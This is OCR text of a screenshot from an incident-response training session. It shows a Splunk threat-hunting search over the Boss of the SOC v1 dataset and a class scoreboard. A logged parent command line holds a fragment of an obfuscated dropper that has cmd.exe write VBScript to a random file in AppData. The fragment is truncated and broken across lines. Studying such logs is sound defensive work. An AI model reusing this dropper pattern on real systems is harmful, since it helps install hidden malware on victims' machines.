 Opera File Edit View History Bookmarks Developer Window Help
73°C 80% Tue Jun 21 11:25:42 AM
samsclass.info: Sam Bowne Cla
Full-Stack Incident Response
Boss of the SOC v1: Threat Hun
Search | Splunk 7.2.4
solidaritedeproximite.org - Goo
splunk.samsclass.info/en-US/app/search/search
Hide Fields
All Fields
List
Format
20 Per Page
i Time Event
LogonId 0x6f815
MD5 D1AB72DB2BEDD2F255D35D
A3DA0D4B16
Opcode 0
ParentCommandLine cmd.exe /V /C set "GSI=%APP
DATA%\%RANDOM%.vbs" &am
p;&amp; (for %i in ("DIm RWRL"
"FuNCtioN GNbiPp(Pt5SZ1)" "E
Ynt=45" "GNbiPp=AsC(Pt5SZ1)"
"Xn1=52" "eNd fuNCtiON" "SU
b OjrYyD9()" "J0Nepq=56" "Di
m UJv,G4coQ" "LT=23" "dO W
HiLE UJv&lt;&gt;3016-3015" "G
4coQ=G4coQ+1" "WSCRiPt.sLE
eP(11)" "LoOP" "UsZK0=85" "EN
d suB" "fuNctIon
"K5AU=29" "J7=cHR(BLI4A3)"
"XBNutM9=36" "eNd fuNCtiO
N" "SUb MA(QrG)" "WXCzRz=
9" "Dim Jw" "Qt7=34" "Jw=TIM
eR+QrG" "Do WhiLE tIMEr&lt;J
w" "WSCRipT.sleEP(6)" "LOOp"
"EXdkRkH=78" "enD sUB" "fUn
CTion M1p67jL(BwqIM7,Qa)" "Y
i=80" "dIM KH,ChnFY,RX,Pg,C6
https://splunk.samsclass.info/en-US/app/search/search?q=search index%3D"botsv1" .vbs .exe RANDOM&display.page.search.mode=verbose&dispatch.sample_ratio=1&workload_pool=&earliest=0&latest=&display.p...
Scoreboard
Full-Stack Incident
Response
WASTC 2022
1 Tony Hills 90
2 Steve Z 90
3 Hank 40
4 Shushan 15
5 Hilton 15
6 laurent phung 5
Version: 2.03
Untitled.rtf — Edited
Helvetica Regular 48 a
0 1 2 3 4
Next Demo:
11:15
Sam Bowne
2022
Sam Bowne